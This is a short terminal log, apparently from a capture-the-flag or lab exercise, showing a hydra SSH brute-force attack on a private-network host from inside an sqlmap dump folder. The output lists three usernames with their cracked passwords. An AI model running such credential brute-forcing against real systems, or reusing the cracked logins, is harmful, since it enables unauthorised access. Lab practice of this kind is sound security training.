 C:\root\.sqlmap\output\192.168.124.153\dump\users> hydra -L username.txt -P password.txt 192.168.124.153 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-25 03:40:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 361 login tries (l:19/p:19), ~23 tries per task
[DATA] attacking ssh://192.168.124.153:22/
[22][ssh] host: 192.168.124.153   login: janitor   password: Ilovepeepee
[22][ssh] host: 192.168.124.153   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.124.153   login: chandlerb   password: UrAG0D!
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-25 03:41:48
C:\root\.sqlmap\output\192.168.124.153\dump\users>